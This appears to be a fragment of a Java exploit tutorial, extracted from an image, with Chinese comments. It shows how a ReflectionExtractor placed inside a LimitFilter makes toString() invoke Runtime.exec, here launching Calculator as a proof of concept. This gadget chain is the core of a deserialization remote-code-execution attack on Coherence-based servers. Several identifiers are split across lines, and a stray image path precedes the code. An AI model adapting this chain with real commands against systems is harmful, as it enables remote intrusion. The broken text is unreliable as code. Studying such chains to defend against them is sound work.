 Runtime runtime = Runtime.getRuntime();
ReflectionExtractor reflectionExtractor = new Reflect
ionExtractor("exec",new String[]{"/System/Applications/Calculator.app
/Contents/MacOS/Calculator"});
// reflectionExtractor.extract(runtime);
LimitFilter limitFilter = new LimitFilter();
// 将reflectionExtractor赋值给this.m_comparator
limitFilter.setComparator(reflectionExtractor);
// 将runtime赋值给this.m_oAnchorTop
limitFilter.setTopAnchor(runtime);
// 这里相当于调用了ValueExtractor extractor = (ValueExtra
ctor) reflectionExtractor
// extractor.extract(runtime)
limitFilter.toString();